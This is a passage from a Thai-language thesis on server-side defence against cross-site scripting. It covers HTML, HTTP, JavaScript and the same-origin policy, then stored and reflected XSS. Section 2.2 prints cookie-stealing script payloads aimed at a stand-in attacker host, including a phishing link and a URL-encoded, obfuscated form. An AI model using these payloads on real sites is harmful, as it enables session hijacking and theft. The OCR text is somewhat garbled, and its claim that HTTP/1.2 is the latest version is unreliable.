- ่ 6. ความหมายของทรัสต์ในงานวิจัยนี้เป็นเพียงการเสนอแนวทางในการให้ข้อมูล ้เบื้องต้นเพื่อใช้พิจารณาตัดสินใจเท่านั้น
- 7. เครื่องมือที่พัฒนาขึ้นอาศัยความรู้ที่รวบรวมจากแหล่งต่างๆในการทำการทดสอบ และการแจ้งเตือน

# 1 4 ขั้นตลนการวิจัย

- 1. ศึกษาข้อมูลเอกสารและงานวิจัยที่เกี่ยวข้องกับการป้องกันครอสไซต์สคริปติ้ง
- 2. ศึกษาลักษณะการโจมตีของครอสไซต์สคริปติ้ง
- 3. รวบรวมเทคนิคการช่วยเหลือปัญหาครอสไซต์สคริปติ้งที่ได้มีการนำเสนอ
- 4. วิเคราะห์ศึกษาแนวทางการช่วยเหลือและจัดแบ่งประเภทของการช่วยเหลือ
- 5. ศึกษาสิ่งที่ยังไม่ได้รับการช่วยเหลือจากครอสไซต์สคริปติ้งและศึกษาการช่วยเหลือที่ เกี่ยวข้อง
- 6. ออกแบบและพัฒนาเครื่องมือในการตรวจสอบการป้องกัน
- 7. คึกษาข้อมูลที่เกี่ยวข้องในการพัฒนาเครื่องมือ
- 8. ทดสอบความถูกต้องของเครื่องมือ
- 9. วิเคราะห์และสรุปผลผลการทดลอง
- 10. จัดทำวิทยานิพนธ์เป็นรูปเล่ม

# 1.5 ประโยชน์ที่คาดว่าจะได้รับจากงานวิจัย

- 1. ได้รับทราบแนวทางวิจัยในช่วงเวลาที่ผ่านมาที่มีต่อครอสไซต์สคริปติ้ง
- ่ 2. วางกรอบที่ช่วยให้ข้อมูลเพิ่มเติมแก่ผู้ใช้ในการตัดสินใจทรัสต์เว็บแอพพลิเคชั่น

3. พัฒนาเทคนิคในการตรวจสอบการป้องกันครอสไซต์สคริปติ้งในฝั่งเซอร์เวอร์รูปแบบ ใหม่

## 1.6 โครงสร้างของวิทยานิพนธ์

เนื้อหาของวิทยานิพนธ์ฉบับนี้ถูกแบ่งออกเป็น 6 บทดังนี้ บทที่ 1 เป็นบทนำ บทที่ 2 ึกล่าวถึงทฤษฎีที่เกี่ยวข้อง การโจมตีและการป้องกัน เช่น เอชทีเอ็มแอล, เว็บแอพพลิเคชั่นและ ้ ครอสไซต์สคริปติ้ง บทที่ 3 กล่าวถึงงานวิจัยที่เกี่ยวข้องโดยได้ทำการจัดแบ่งเป็นกลุ่มเพื่อให้เข้าใจ แนวทางงานวิจัยได้สะดวก บทที่ 4 กล่าวถึงการออกแบบและพัฒนาเครื่องมือโดยอธิบายขั้นตอน และเทคนิคในการพัฒนาเครื่องมือเพื่อช่วยลดปัญหาครอสไซต์สคริปติ้ง ส่วนในบทที่ 5 เป็นการ ทดลองและผลที่ได้จากการทดลอง และท้ายสุดคือบทที่ 6 เป็นการสรุปผลการทดลองและ ข้อเสนอแนะของงานวิจัย ซึ่งอาจจะเป็นประโยชน์ต่องานวิจัยต่อไปในอนาคต

# ิทฤษฎีที่เกี่ยวข้อง การโจมตีและการป้องกัน

าเทที่ 2

## 2.1 ทฤษฎีที่เกี่ยวข้อง

#### 2 1 1 เคศทีเค็มแคล [8]

เอชทีเอ็มแอลเป็นภาษามาร์คอัพ (markup language) สำหรับเว็บเพจ (web pages) ึกล่าวคือเป็นภาษาในการกำหนดโครงสร้าง (structure) ดอคคิวเมนต์ (Document) ของข้อมูลที่ ่ อย่ในรปที่เป็นข้อความ (text-based information) ซึ่งทำโดยการใช้เท็กซ์ (text) ที่มีการกำหนด ิ ความหมายแน่นอนกำหนดเป็นส่วนหัว(headings), ย่อหน้า (paragraphs) รายการ (lists) และ ้ อื่นๆ และยังมีส่วนในการทำงานเพิ่มเติม เช่น ฟอร์มในการติดต่อ (interactive \_forms) \_การฝัง รูปภาพ (embedded images) และออบเจกต์ (Object)

เอชทีเอ็มแอลจะถูกเขียนอยู่ในรูปของลาเบล (labels) หรือที่รู้จักกันในนามของแท็ก (tags) และถกล้อมรอบด้วย < > (เครื่องหมายน้อยกว่าและเครื่องหมายมากกว่า) (angle brackets)

เอชทีเอ็มแอลสามารถอธิบายหรือกำหนดถึงการปรากฦและความหมายของดอคคิวเมนต์ และสามารถฝังโค้ดที่เป็นภาษาประเภทสคริปต์ (scripting language code) ที่จะสามารถส่งผล ้กับการทำงานของเว็บเบราว์เซอร์ (web browsers) และตัวประมวลผลเอชทีเอ็มแอล (HTML processors) ได้

้ ส่วนสำคัญของภาษาเอชทีเอ็มแอลคืออีลีเมนต์ ซึ่งอีลีเมนต์มีส่วนประกอบพื้นฐาน 2 ส่วน ี่ได้แก่แอททริบิวต์และคอนเทนต์ (content) โดยทั้งแอททริบิวต์และคอนเทนต์ต้องอยู่ในรูปแบบที่ กำหนดเอชทีเอ็มแอลจึงจะแสดงผลได้ถูกต้อง เช่น <label attribute="value">Content</label>

้อีลีเมนต์ต้องมีแท็กเริ่มต้น (start tag) เช่น <label> และแท็กสิ้นสุด (end tag) เช่น </label> แอททริบิวต์จะอยู่ในส่วนเริ่มต้นเขียนต่อจากแท็ก (<label attribute="value">) ส่วน ้ คอนเทนต์ต้องถูกล้อมรอบด้วยแท็กเริ่มต้นและสิ้นสุดแต่ในบางอีลีเมนต์ก็ไม่จำเป็นต้องมี คอนเทนต์และแท็กสิ้นสุด ตัวอย่างเช่น <br> เป็นต้น

้อีลี่เมนต์แต่ละตัวจะมีการทำงานที่ต่างกัน ทั้งเป็นตัวบ่งบอกโครงสร้างหรือจุดประสงค์ของ ู้ เท็กซ์ เช่น <h> หมายถึงหัวข้อ บ่งบอกการช่วยแสดงผล เช่น <b> ทำให้อักษรกลายเป็นตัวหนา <i> เป็นตัวเอียง และยังมีการทำงานอื่นอีก เช่น <img> เพื่อแสดงผลรูปภาพ <textarea> สร้าง พื้นที่ในการรับข้อมูลเป็นเท็กซ์

นอกจากนี้เอชทีเอ็มแอลยังมีความสามารถในการเอสเคป (escape) อักขระเพื่อให้ ้สามารถแปรผลออกมาเป็นอักขระไม่ใช่เป็นแท็กอีกด้วย เช่น "<" และ "&" เมื่อต้องการให้แสดงผล เป็นเท็กซ์ธรรมดาจะถูกเขียนอยู่ในรูป < และ &amp; ตามลำดับ ซึ่งการเอสเคปนี้มีหลายรูปแบบ ึกล่าวคือ ทั้ง "&amp:" หรือ "&#x26:" หรือ "&#38:" ก็อ้างถึงและแสดงผลเป็น "&" เหมือนกัน

## 2.1.2 เอชทีทีพี (HTTP : Hypertext Transfer Protocol) [9]

เอชทีทีพีเป็นโพรโทคอล (Protocol) ในการติดต่อสื่อสารระหว่างไคล์เอนท์และเซอร์เวอร์ ถูกคิดค้นเพื่อส่งและรับข้อมูลประเภทเพจที่ใช้เท็กซ์ในการอธิบายการแสดงผล (hypertext pages) ซึ่งภาษาที่นิยมใช้ในการอธิบายคือเอชทีเอ็มแอล โดยปกติเอชทีทีพีทำงานอยู่บนพอร์ต (port) 80

เอชทีทีพีเป็นโพรโทคอลที่ไม่มีการรู้จำสถานะ (stateless protocol) ซึ่งมีข้อดีคือเซอร์เวอร์ ไม่จำเป็นต้องจำข้อมูลของผู้ใช้ (user) ในระหว่างการร้องขอ (Request) แต่ทำให้ผู้พัฒนาเว็บ (web developers) ต้องหาทางรักษาสถานะของผู้ใช้ (user'states) เอาไว้เพื่อให้เว็บแอพพลิเคชั่น สามารถทำงานยืนยันตัวตนของผู้ใช้ได้ ซึ่งวิธีที่สะดวกและใช้กันมากคือคุกกี้ (Cookies) ที่เป็น เท็กซ์เล็กๆซึ่งเซอร์เวอร์ส่งไปให้เบราว์เซอร์เก็บไว้และส่งกลับมาทุกครั้งเมื่อเบราว์เซอร์เข้าไปทำงาน ที่เซอร์เวอร์ เป็นการยืนยันตัวตนและรักษาสถานะของผู้ใช้

้คำสั่งสำคัญของเอชทีทีพีและมีการพูดถึงกันมากคือคำสั่งเก็ท (GET) และโพสต์ (POST)

้ คำสั่งเก็ทใช้ในการส่งการร้องขอไปยังทรัพยากรที่มีพาธ (path) ที่แน่นอน เช่น GET /images/logo.gif HTTP/1.1

้คำสั่งโพสต์ใช้ในการส่งข้อมูลไปทำงานยังแหล่งที่กำหนดไว้ นิยมใช้คู่กับเอชทีเอ็มแอล ฟอร์ม (HTML form) ในการส่งค่า

บ้าจุบันการทำงานของเบราว์เซอร์ที่ติดต่อกับฝั่งเซอร์เวอร์ส่วนใหญ่ใช้โพรโทคอลเอชทีทีพี ซึ่งเวอร์ชั่นล่าสุดคือ HTTP/1.2

# 2.1.3 เว็บแอพพลิเคชั่น [10]

เว็บแอพพลิเคชั่นมีชื่อย่อเรียกว่าเว็บแอพ (webapp) เป็นแอพพลิเคชั่นที่สามารถเข้าถึง โดยตรงทางเว็บผ่านเน็ตเวิค (network) - ซึ่งเป็นที่นิยมมากเนื่องจากจำนวนของไคล์เอนท์นั้นมี มากมาย ใช้งานง่าย ไม่กินทรัพยากร และการปรับเปลี่ยนเว็บแอพพลิเคชั่นจะไม่ส่งผลให้ต้อง ้เปลี่ยนแปลงหรือลงโปรแกรมเพิ่มในฝั่งไคล์เอนท์ทำให้สามารถปรับเปลี่ยนหรืออัพเดตข้อมูลได้ สะดวก

เว็บแอพพลิเคชั่นมีผลผลิตออกมาหลายรูปแบบ เช่นเว็บเมล์ (Webmail), เว็บการประมูล ของออนไลน์ (online auctions). วิกิพีเดีย บอร์ดสนทนา ฯลฯ ซึ่งภาษาที่นิยมใช้ในการพัฒนา เว็บแอพพลิเคชั่นได้แก่ เอเอสพี (ASP), เอเอสพีดอตเน็ต (ASP.NET), ซีจีไอ (CGI), โคลด์ฟิวชั่น (ColdFusion), เจเอสพี (JSP), พีเอชพี (PHP), เอมเพิร์ล (Embperl), ไพทอน (Python) หรือรูบี (Ruby) และส่วนมากจะมีการทำงานติดต่อกับฐานข้อมูล

ในส่วนต่อประสาน (interface) ที่เป็นส่วนติดต่อกับผู้ใช้งาน นิยมใช้เทคโนโลยี เช่น จาวา (Java), จาวาสคริปต์์ (JavaScript), แฟลช (Flash) เข้ามาทำงานร่วมกันเพื่อการแสดงผลที่ ้สวยงามดึงดูดใจและอำนวยความสะดวกในการใช้บริการเพื่อไม่ให้ต้องเสียเวลานาน อย่างเช่น การรีโหลดเพจ ซึ่งเอแจ็กซ์ (AJAX) เองก็เป็นตัวอย่างหนึ่งที่เกิดจากการใช้เทคโนโลยีหลายตัวมา รวมกันและสามารถสร้างการทำงานที่ดีกว่าได้

้ปัจจุบันในการพัฒนาเว็บแอพพลิเคชั่นนั้น นิยมใช้การทำงานของเทคโนโลยีฝั่งเซอร์เวอร์ เช่น พีเอชพีและฝั่งไคล์เอนท์เช่น จาวาสคริปต์ร่วมกัน

้อย่างไรก็ตามเมื่อพิจารณาถึงความปลอดภัยของเว็บแอพพลิเคชั่น มีเรื่องที่ต้องพิจารณา ้มากมายและอาจจะจำเป็นต้องตรวจสอบด้วยวิธีต่างๆเพื่อให้มั่นใจถึงความปลอดภัยซึ่งในบาง ้กรณีจะต้องพิจารณาเข้าไปถึงภาษาที่ใช้พัฒนาเว็บแอพพลิเคชั่นด้วย

### 2.1.4 จาวาสคริปต์ [11,12]

ิจาวาสคริปต์เป็นภาษาสคริปต์ที่ส่วนใหญ่จะใช้ในการพัฒนาเว็บและทำงานอยู่ที่ฝั่งของ ไคล์เคนท์ จาวาสคริปต์มีลักษณะคล้ายกับจาวาแต่สามารถใช้งานได้ง่ายกว่า ภาษาจาวาสคริปต์ ่ได้ถูกใช้งานอย่างแพร่หลายในเว็บไซต์ (website) และมีความสามารถในการเข้าถึงออบเจกต์ที่อยู่ ในแคพพลิเคชั่นคืน

จาวาสคริปต์นั้นมีโครงสร้างคล้ายกับภาษาซี (C) และยังมีคุณสมบัติของไดนามิค (dynamic) เช่น

การสร้างตัวแปรโดยไม่ต้องระบุชนิดของข้อมูล (dynamic typing), ออบเจกต์ที่ทำหน้าที่ ี่ เหมือนแถวลำดับที่มีความสัมพันธ์ (associative arrays) คือใช้ออบเจกต์เป็นแถวลำดับที่มี ความสัมพันธ์ได้กล่าวคือ obj.x = 10 และ obj["x"] = 10 นั้นมีความหมายเหมือนกัน และ ิ ความสามารถในการทำการแปลงซอสโค้ดเพื่อรันทำงาน (interpret source code) นอกจากนี้ จาวาสคริปต์ยังสนับสนุนการทำนิพจน์เรกูลา (regular expression) ที่เป็นการทำงานในการระบุ เท็กซ์ที่สนใจได้อย่างยืดหย่นและรัดกม

การใช้งานพื้นฐานของจาวาสคริปต์ส่วนมากจะเป็นการเขียนฟังก์ชั่นที่ฝังอยู่หรือรวมอยู่ใน เคชทีเค็มแคลขคงเพจและติดต่อทำงานกับดูคุคคิวเมนต์คอบเจกต์โมเดล (DOM) : Document Object Model) ของเพจ

้ส่วนการทำงานที่พบเห็นได้บ่อยในเว็บเพจได้แก่ การเปิดหน้าต่างขึ้นใหม่ (new window) หรือป็อปอัพวินโดว์ (pop-up\_windows) และทำการกำหนดขนาดและตำแหน่งของหน้าต่างใหม่ การเปลี่ยนรูปภาพเมื่อเมาส์คลิกหรือเมาส์วาง การตรวจสอบค่าอินพุตของเว็บฟอร์ม (web form input value) ก่อนจะส่งไปยังเซอร์เวอร์เป็นต้น

เนื่องจากจาวาสคริปต์ทำงานอยู่ฝั่งเบราว์เซอร์ดังนั้นการทำงานของมันจึงเป็นไปอย่าง รวดเร็วและยังสามารถตรวจสอบการทำงานของผู้ใช้ในรูปแบบที่เอชทีเอ็มแอลทำไม่ได้ อย่างเช่น ด้กจับการกดคีย์บอร์ด (log keystrokes)

้ สำหรับเรื่องของความปลอดภัย จาวาสคริปต์อาศัยเกณฑ์ 2 ข้อเป็นหลัก

1. สคริปต์จะทำงานในแซนด์บ็อกซ์ (sandbox) [13] ที่อนุญาตให้เฉพาะการทำงานที่ เกี่ยวกับเว็บเท่านั้น ไม่อนุญาตการทำงานโปรแกรมทั่วๆไปอย่างการสร้างไฟล์

2. พึ่งพิงเอสโอพี (SOP : Same Origin Policy) เพื่อไม่ให้สคริปต์จากโดเมนนึงไปยุ่ง เกี่ยวกับโดเมนคืน

#### 2.1.5 เคสโคพี [14]

เอสโอพีเป็นส่วนสำคัญของกระบวนการความปลอดภัยของไคล์เอนท์ไซด์สคริปต์ (โดยเฉพาะจาวาสคริปต์) หลักการทำงานคือแยกการทำงานของสคริปต์หรือดอคคิวเมนต์ออก ์ ตามแต่ละออริจิน (Origin) ทำให้สคริปต์สามารถเข้าถึงทรัพยากรในเว็บไซต์เดียวกับตัวมันได้แต่ ไม่สามารถเข้าถึงทรัพยากรขคงเว็บไซต์คื่น

้ถ้าปราศจากเอสโอพี จาวาสคริปต์จากไซต์ (site) ที่อันตรายจะสามารถก่อให้เกิดความ เสียหายได้หลายอย่าง เช่น ดักจับการกดคีย์ในวินโดว์ (window) อื่นขณะที่กำลังล็อคอิน (login) เข้าไปในไซต์หรือสามารถใส่การร้องขอปลอม ขโมยคุกกี้และอื่นๆอีกมาก

้คำว่าออริจินถกกำหนดโดยการใช้โดเมนเนม (Domain name) โพรโทคอลและพอร์ต (บางกรณีเบราว์เซอร์บางตัวจะไม่ได้ทำการพิจารณาพอร์ต) เพจใดๆจะถือว่ามีออริจินเดียวกันก็ ต่อเมื่อทั้ง 3 ส่วนที่กล่าวมานั้นมีค่าเหมือนกัน

่ คย่างไรก็ตาม เคสโคพีแบ่ง <frame> และ <iframe> คคกจากกันถือเป็นดอคคิวเมนต์ที่มี ่ ออริจินแยกจากกันแต่สำหรับ <script> จะถือว่ามีออริจินเดียวกับโดเมนที่เรียกมาใช้งาน (ออริจิน ้เดียวกับเพจที่มี <script> อย่) แม้ว่า <script> จะถกโหลดมาจากโดเมนอื่น อย่างเช่น ที่ a.com/

service อาจจะมีสคริปต์ <script src='http://b.com/lib.js'> ซึ่งจะอนุญาตให้ lib.js สามารถ เข้าถึงดอคคิวเมนต์ออบเจกต์โมเดลออบเจกต์ (DOM object) ของ a.com ได้แต่จะไม่อนุญาต เข้าถึงออบเจกต์ของ b.com จึงเป็นปัจจัยหนึ่งที่ทำให้เกิดปัญหาอย่างครอสไซต์สคริปติ้งขึ้น เพราะสคริปต์จะสามารถมีออริจินเดียวกับเพจนั้นได้ถ้าเพจดังกล่าวมีการอ้างถึงตัวสคริปต์อยู่ใน เพจ

การทำงานของเบราว์เซอร์ในปัจจุบันต่อเอสโอพีเป็นแบบโมเดลเชื่อถือทั้งหมดหรือไม่ เชื่อถือเลย (all or nothing trust model) คือปล่อยให้สคริปต์จะเข้าถึงทุกอย่างได้อย่างอิสระหรือ ว่าจะทำการแยกไว้ด้วย <frame> ซึ่งเป็นปัญหาสำคัญของผู้พัฒนาเว็บแอพพลิเคชั่นที่ต้องการ การประยุกต์ใช้ฟังก์ชั่นหรือสคริปต์จากโดเมนอื่นเข้ามาทำงานในเพจของตัวเองโดยต้องการให้ ติดต่อกันได้แต่ต้องการจัดสรรทรัพยากรไม่ให้ยุ่งเกี่ยวกันเกินความจำเป็น

ตัวอย่างช่องโหว่ที่เกิดจากมาลิเชียสเพจ (malicious page) มีโดเมนเดียวกับเพจ เป้าหมาย เช่นใน http://www.a.com/c/index.html ทำการสร้างคุกกี้ขึ้นโดยคุกกี้จะสามารถใช้ได้ ใน http://www.a.com/c/widgets/index.html และ http://www.a.com/c/order.html แต่การที่จะ ทำให้ไม่สามารถเข้าถึงได้จาก http://www.a.com/about.html นั้นยังไม่สามารถทำได้ในปัจจุบัน ้ เพราะว่าเอสโอพีอาศัยเพจที่มีโดเมนเดียวกัน (same-domain pages) ในการเข้าถึงคุกกี้ของอีก เพจนั่นคือสคริปต์ใน http://www.a.com/about.html สามารถสร้างiframe เพื่อเชื่อมไปยัง http://www.a.com/c/index.html และเข้าถึงคุกกี้ได้ [15]

### 22 การโจมตี

้ครอสไซต์สคริปติ้งเป็นหนึ่งในเทคนิคการโจมตีของจุดอ่อนประเภทมาลิเชียสอินเจ็คชัน (malicious injection) การทำงานคือการที่เซอร์เวอร์รับอินพุตของผู้ใช้เข้าไปแล้วแสดงผล ตอบสนองกลับมาทำงานเป็นไคล์เอนท์ไซด์สคริปต์ในเบราว์เซอร์ของผู้ใช้ ทำให้ไคล์เอนท์ไซด์ สคริปต์นั้นมีสิทธิในการทำงานเทียบเท่ากับสคริปต์ที่เกิดจากตัวเว็บนั้นเอง นั่นหมายถึงสิทธิของ ผู้ใช้ในการใช้งานต่อเว็บดังกล่าวและสิทธิในการทำงานของเบราว์เซอร์ ซึ่งการโจมตีอาจจะเป็นแค่ สคริปต์ที่ส่งค่าคุกกี้ของผู้ใช้ต่อเว็บนั้นไปยังผู้โจมตีหรือเป็นสคริปต์ (หรือแท็กของเอชทีเอ็มแอล) ที่ ้จะไปทำการโหลดสคริปต์มาจากไซต์อื่นเพื่อให้สามารถใช้ทรัพยากรในทางอื่นได้อย่างเต็มที่ ทั้งนี้ ยังขึ้นอยู่กับเทคโนโลยีของไคล์เอนท์ไซด์สคริปต์และเป้าหมายของการโจมตีอีกด้วย ครอสไซต์ สคริปติ้งสามารถเกิดขึ้นได้กับเทคโนโลยี่ฝั่งไคล์เคนท์หลายตัวแต่ที่นิยมใช้และแพร่หลายคย่างมาก คือจาวาสคริปต์

สิ่งที่ทำให้ครคสไซต์สคริปติ้งแตกต่างจากการที่เว็บไซต์ส่งโปรแกรมคันตรายเข้า เบราว์เซอร์ของผู้ใช้โดยตรงคือแหล่งที่มาของโปรแกรม ซึ่งถ้าเป็นไซต์อันตรายผู้ใช้อาจจะไม่ยอมให้ ไคล์เอนท์ไซด์สคริปต์ทำงานหรือต้องผ่านการไซน์สคริปต์ (sign script) ก่อน แต่ถ้าใช้ครอสไซต์ สคริปติ้งกับทรัสต์ไซต์ (trusted site) ผู้ใช้จะยอมให้สคริปต์ทำงานโดยที่ไม่มีคำเตือนปรากฏให้ผู้ใช้ ทราบ

หลักการการโจมตีคือผู้โจมตีทำการทดสอบเว็บแอพพลิเคชั่นเพื่อหาว่ามีจุดอ่อนต่อการ โจมตีประเภทครอสไซต์สคริปติ้งหรือไม่จากนั้นจึงทำการโจมตีในลำดับต่อไป โดยพื้นฐานการ โจมตีของครอสไซต์สคริปติ้งในเบื้องต้นคือการอาศัยประโยชน์จากการที่เซอร์เวอร์ไม่ได้เข้ารหัส ้อินพุตที่ถูกส่งมาพร้อมกับการร้องขอก่อนจะส่งกลับไปให้ไคล์เอนท์ยกเว้นกรณีดอมเบสครอสไซต์ สคริปติ้ง (Dom-based XSS) ซึ่งวิธีการโจมตีครอสไซต์สคริปติ้งสามารถแบ่งได้เป็นสามรูปแบบ ิ สทอร์ดครอสไซต์สคริปติ้ง (Stored-XSS) รีเฟลคครอสไซต์สคริปติ้ง (Reflect-XSS) และดอมเบส ครคสไซต์สคริปติ้งดังมีรายละเคียดต่อไปนี้

# 2.2.1 สทอร์ดครอสไซต์สคริปติ้ง

สำหรับการโจมตีแบบถาวร (persistent) หรือที่เรียกว่าสทอร์ดครอสไซต์สคริปติ้งเป็นการ โจมตีที่มีการใส่มาลิเชียสอินพุต (malicious input) เข้าไปในฝั่งเซอร์เวอร์อย่างถาวร นั่นคือ เซอร์เวอร์ทำการเก็บอินพุตลงในดาต้าเบสหรือไฟล์ทำให้การส่งมาลิเชียสอินพุตเกิดขึ้นเพียงแค่ ์ ครั้งเดียว การโจมตีแบบนี้ส่วนใหญ่เกิดกับเว็บบอร์ด, บล็อคหรือเกสต์บุค (guestbook) ซึ่งอาศัย ประโยชน์จากธรรมชาติของแอพพลิเคชั่นที่สามารถให้ผู้ใช้งานสร้างคอนเทนต์ขึ้นได้เองทำให้เมื่อมี การนำอินพุตไปเก็บและใช้งานโดยไม่มีการตรวจสอบ ผู้โจมตีจะสามารถโจมตีได้โดยใส่สคริปต์เข้า ไปโดยตรง เช่น <script>document.location='http://attackerhost.com/cgi-bin/cookiesteal. cgi?'+ document.cookie</script> ทำให้เมื่อผู้ใช้งานคนอื่นเข้ามาชมเพจที่มีการแสดงอินพุต ของผู้โจมตี ผู้ใช้งานคนที่เข้ามาชมเพจจะรันสคริปต์ของผู้โจมตีไปโดยอัตโนมัติ ตัวอย่างเช่น ในรูป ู้ ที่ 2.1 เป็นการใส่สคริปต์ไปในแอพพลิเคชั่นที่จะสร้างเมสเซจ (message) ขึ้นเพื่อให้ผู้ใช้คนอื่น สามารถเข้ามาชมข้อความได้ เมื่อผู้ใช้ทำการเปิดดูเมสเซจที่มีสคริปต์อยู่สคริปต์จะทำงานแสดงผล ค่าคุกกี้ออกมาดังที่เห็นในรูปที่ 2.1 ด้านขวาสุด



รูปที่ 2.1 การโจมตีแบบสทอร์ดครอสไซต์สคริปติ้ง (จากซ้ายสุดคือหน้าจอการรับอินพุต ถัดมาเป็น หน้าจอการใส่อินพุตที่มีสคริปต์แฝงอยู่ หน้าจอการแสดงผลการสร้างเมสเซจจากอินพุตที่ใส่เข้าไป และสุดท้ายคือ หน้าจอแสดงผลการทำงานเมื่อเปิดดูเมสเซจที่มีสคริปต์อยู่) [4]

# 2.2.2 รีเฟลคครอสไซต์สคริปติ้ง

การโจมตีแบบชั่วคราว (Non-persistent) หรือที่เรียกว่ารีเฟลคครอสไซต์สคริปติ้งเป็นการ โจมตีที่อาศัยหลักการทำงานของแอพพลิเคชั่นที่รับค่ามาลิเชียสอินพุตจากฟอร์มเข้าไปแล้ว ประมวลผลออกเป็นเพจให้ผู้ใช้ เมื่อเบราว์เซอร์ของผู้ใช้รับค่าจากเพจแล้วจะทำการรันสคริปต์โดย เข้าใจว่าเป็นสคริปต์จากเซอร์เวอร์ การโจมตีประเภทนี้จำเป็นจะต้องส่งมาลิเชียสอินพุตไปยัง เซอร์เวอร์ที่เป็นจุดอ่อนต่อครอสไซต์สคริปติ้งทุกครั้ง จึงมักใช้ร่วมกับการสปูฟฟิง (spoofing) ทำ การปลอมลิงค์เพราะจำเป็นต้องให้ผู้ใช้เป็นผู้ส่งมาลิเชียสอินพุตไปยังเซอร์เวอร์เองทำให้การโจมตี ส่วนใหญ่ของรีเฟลคครอสไซต์สคริปติ้งจะอยู่ในรูปแบบลิงค์ที่เมื่อคลิกแล้วจะทำการโจมตี ้ส่วนมากจะเกิดกับเว็บที่มีการรับอินพุตจากผู้ใช้มาแสดงผลในเบราว์เซอร์ เช่น ในเว็บแอพพลิเคชั่น ที่มีกระบวนการการทำงานเมื่อได้รับการร้องขอ http://portal.example/index.php?sessionid= แล้วใช้ค่าจาก username 12312312&username=Joe มาแสดงผลโดยตรงปรากฏเป็น "Welcome Joe" ออกมา ซึ่งจะทำให้เกิดจุดอ่อนครอสไซต์สคริปติ้งขึ้นถ้าไม่มีการป้องกัน เช่น ผู้โจมตีสร้างลิงค์แล้วส่งไปกับเมล์เพื่อให้เป้าหมายคลิกได้ดังนี้ <a herf="http://portal.example/ index.php?sessionid=12312312&username=<script>document.location='http://attacker host.example/cgi-bin/cookiesteal.cgi?'+document.cookie</script>">Click here to verify your account.</a> เมื่อผู้ใช้ที่เป็นเป้าหมายคลิกที่ลิงค์เบราว์เซอร์จะทำการส่งค่าของคุกกี้ของ ใชต์ที่มีจุดอ่อนครอสไซต์สคริปติ้งไปยังเซอร์เวอร์ของผู้โจมตีเพื่อทำการบันทึกค่าคุกกี้ไว้ซึ่งในความ

เป็นจริงแล้วการโจมตีที่แนบมากับเมล์ไม่จำเป็นต้องรอให้ผู้ใช้คลิกที่ลิงค์แต่อาจใช้ <iframe> มา ช่วยทำให้การโจมตีเริ่มโดยคัตโนมัติเพียงแค่เปิดเมล์ค่าน

และเพื่อปกปิดไม่ให้ผู้ใช้สังเกตเห็นว่ามีการเรียกใช้สคริปต์ ในส่วน <script>document. location='http://attackerhost.example/cgi-bin/cookiesteal.cgi?'+document.cookie</script > สามารถทำการเข้ารหัสให้อ่านได้ยากขึ้นตามในรูป 2.2

http://portal.example/index.php?sessionid=12312312&username=%3C%73%63%72%69% 70%74%3E%64%6F%63%75%6D%65%6E%74%2E%6C%6F%63%61%74%69%6F%6E%3D%2 7%68%74%74%70%3A%2F%2F%61%74%74%61%63%6B%65%72%68%6F%73%74%2E%65% 78%61%6D%70%6C%65%2F%63%67%69%2D%62%69%6E%2F%63%6F%6F%6B%69%65%73 %74%65%61%6C%2E%63%67%69%3F%27%2B%64%6F%63%75%6D%65%6E%74%2E%63% 6F%6F%6B%69%65%3C%2F%73%63%72%69%70%74%3E

รูปที่ 2.2 ลิงค์ที่ทำการเข้ารหัสในส่วนของสคริปต์ <script>document.location='http:// attackerhost.example/cgi-bin/cookiesteal.cgi?'+document.cookie</script>

จึงทำให้ผู้ใช้งานทั่วไปไม่รู้ว่าสิ่งที่ถูกส่งไปเป็นอะไร และผู้โจมตีสามารถทำการปลอม ้ลิงค์สเตตัส (link status) ได้เมื่อต้องการ [16]

ตัวอย่างของรีเฟลคครอสไซต์สคริปติ้งที่พบเห็นได้ง่ายคือการใช้ประโยชน์จากเสริจ์เอ็นจิ้น (search engine) ดังในรูปที่ 2.3 คือ 1. ผู้ใช้คลิกลิงค์เกิดการส่งเพย์โหลดไปยังเซอร์เวอร์เป้าหมาย 2. เซคร์เวคร์เป้าหมายทำการประมวลผลแล้วตกบสนคงการร้องขอโดยไม่ได้ทำเคสเคปเคนโค้ด 3. เบราว์เซคร์ทำการรันเพย์โหลดทำงาน



รูปที่ 2.3 การโจมตีแบบรีเฟลคครอสไซต์สคริปติ้งจากการใช้ประโยชน์จากเสริจ์เอ็นจิ้น [17]

# 2.2.3 ดอมเบสครอสไหต์สคริปติ้ง

